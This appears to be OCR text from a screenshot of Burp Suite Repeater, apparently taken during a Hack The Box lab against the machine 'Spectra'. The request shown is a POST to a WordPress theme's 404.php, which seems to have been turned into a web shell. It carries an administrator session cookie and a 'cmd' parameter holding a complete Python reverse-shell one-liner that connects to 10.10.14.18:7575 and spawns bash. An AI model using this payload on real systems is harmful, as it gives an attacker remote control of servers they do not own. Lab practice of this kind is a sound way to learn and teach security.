 Send Cancel < > Target: http://spectra.htb
Request Response INSPECTOR
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (1)
Request Cookies (4)
Request Headers (12)
1 POST /main/wp-content/themes/twentyseventeen/404.php HTTP/1.1
2 Host: spectra.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wp-settings-1=unfold%3D1%26mfold%3Do; wp-settings-time-1=1614455116;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_34fbb3d996b06194e7c37c9536c8355c=
administrator%7C1624785941%7Cgn64b4K2XGPaKhtQKePkhQ96i45PNIb0EIyqZpi1ll3%7C676db24de81d17e
ca6fdb71c985039e087b164afacd5c95e3e41d64014d1e07d
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 228
14
15 cmd=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.
14.18",7575));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import
pty; pty.spawn("/bin/bash")'